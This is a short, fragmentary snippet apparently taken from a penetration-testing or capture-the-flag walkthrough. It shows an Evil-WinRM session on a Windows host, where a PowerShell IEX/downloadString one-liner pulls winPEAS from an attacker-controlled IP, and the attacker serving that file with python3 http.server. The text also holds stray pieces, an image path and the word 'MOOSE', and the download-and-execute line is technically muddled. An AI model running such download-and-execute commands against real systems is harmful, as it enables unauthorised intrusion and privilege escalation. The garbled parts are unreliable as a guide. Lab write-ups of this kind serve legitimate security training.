 *Evil-WinRM* PS C:\Users\tony\desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/winpeas.exe')
MOOSE
❯ mv ~/Descargas/winPEASx64.exe .
❯ ls
hash test.scf winPEASx64.exe
❯ mv winPEASx64.exe winpeas.exe
❯ sudo python3 -m http.server 80
[sudo] password for wh1texnd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...